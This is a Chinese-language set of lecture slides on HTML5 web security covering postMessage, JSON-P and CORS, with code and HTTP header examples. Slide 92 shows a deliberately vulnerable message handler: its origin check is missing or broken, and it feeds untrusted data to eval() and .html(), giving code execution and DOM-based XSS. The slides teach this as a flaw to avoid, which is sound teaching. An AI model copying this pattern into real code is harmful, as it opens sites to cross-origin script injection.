HTML5机制：postMessage()

Slide 90
postMessage示例
// Origin A (https://user.bank.io)
var data = {
msg: 'transfer_money',
amount: 1000.00
};
parent.postMessage(data, 'https://payments.bank.io');
// Origin B (https://payments.bank.io)
var onMessage = function(msg) {
if (msg.origin == 'https://user.bank.io') {
// Do stuff...
}
};
addEventListener('message', onMessage, false);

Slide 91
postMessage广播
parent.postMessage(user_info, '*');
通过‘*’发送广播消息
所有frame都能接收到消息

Slide 92
postMessage的安全性
// No origin check :(
$('#some-div').text(msg.data.info);
// Broken origin check; matches *.bank.io, but also www.bank.io.attacker.com
if (msg.origin.indexOf('.bank.io') >= 0) {
// Code execution
eval(msg.data.code);
// DOM-based XSS
$('#some-div').html(msg.data.tmpl);
}
接受者必须严格验证消息源

Slide 93
SOP Relaxation
CSP改进了SOP，对于预防XSS比较有效；但同时给开发者带来很多不便
更有弹性的跨源交互策略？
服务端集成
JSONP
CORS

Slide 94


服务端集成
GET / HTTP/1.1
GET / HTTP/1.1
HTTP/1.1 200 OK
yelp.com
HTTP/1.1 200 OK
maps.google.com

Slide 95
JSON-P
JSON-P是另外一个绕过SOP的方法
使用XHR从其它源加载数据是SOP不允许的
但是<script>可以
JSON-P注入一个跨源<script>
调用跨源函数
The function receives the requested data
JSONP不安全

Slide 96
JSON-P
// http://www.yelp.com
var callback = function(data) {
alert(‘Received message: ‘ + data);
};
var jsonp_url = 'http://maps.google.com/api.js?fn=callback&echo=Test';
在页面中设置JSON-P回调函数
注入脚本，访问跨源回调函数
document.write('<script src="' + jsonp_url + '"></script>');
第三方源处理并返回
callback(‘You sent “Test”’);

Slide 97
JSON-P示例
document.write('
<script src='http://maps.google.com/api.js?fn=callback&echo=Test'>
</script>
');
GET / HTTP/1.1
yelp.com
HTTP/1.1 200 OK
http://www.yelp.com 网站显示：
GET /api.js HTTP/1.1
Received message: You sent “Test”
HTTP/1.1 200 OK
OK
maps.google.com

Slide 98
JSON-P的问题
JSONP主要优点是版本兼容性好：legacy browsers
安全问题：
过于信赖远程主机
但主机可能会注入各种内容
如果JSON-P服务被攻击，可能会造成海量CSRF攻击

Slide 99
CORS：跨源资源共享
浏览器安全机制，在SOP的基础上允许安全的跨源资源共享
如果服务端在Hearder中声明，则浏览器允许脚本访问XHR返回数据
CORS对简单请求和预（preflight）请求分别对待
简单请求会立即发送到服务器
预请求在XHR之前会进行请示（策略检查）

Slide 100
CORS示例
1.
$.get(“http://api.com/data.json”, function(data) { …} );
GET /data.json HTTP/1.1
Host: api.com
Origin: http://example.com
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://example.com
2.
3.

Slide 101
预请求
OPTIONS /data.json HTTP/1.1
Host: api.com
Origin: http://example.com
Content-Type: application/json
Access-Control-Request-Method: PUT
Access-Control-Request-Headers: X-CustomHeader
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://example.com
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Access-Control-Allow-Headers: X-CustomHeader
Access-Control-Max-Age: 1000000
对特定的请求，必须先通过预请求检查是否有相关操作权限
除GET, POST, OPTIONS以外的HTTP方法
除text/plain以外的MIME类型

Slide 102
Origin Header
Origin header是CORS重要的一环
但是，它最早是为了其它目的提出的
基于Referer的CSRF预防
隐私泄露问题？
仅发送源，非full URL

Slide 103
总结
Web应用架构：HTML、CSS、JavaScript、DOM
客户端攻击：XSS、CSRF
服务端攻击：SQL注入、CGI注入
HTML5的安全性改进：CSP、PostMessage、CORS

